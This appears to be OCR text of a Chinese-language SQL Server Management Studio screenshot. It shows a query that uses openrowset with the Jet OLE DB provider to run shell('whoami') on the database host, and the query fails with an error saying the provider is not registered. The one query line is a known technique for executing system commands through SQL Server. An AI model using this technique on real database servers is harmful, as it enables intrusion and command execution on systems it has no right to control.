 查询(Q) 项目(P) 调试(D) 工具(T) 窗口(W) 社区(C) 帮助(H)
执行(X)
SQLQuery1.s...ator (52))*
- ICE\
select * from openrowset('microsoft.jet.oledb.4.0',';database=ias\dnary.mdb','select shell("whoami")')
消息
消息 7403，级别 16，状态 1，第 1 行
尚未注册 OLE DB 访问接口 "microsoft.jet.oledb.4.0"。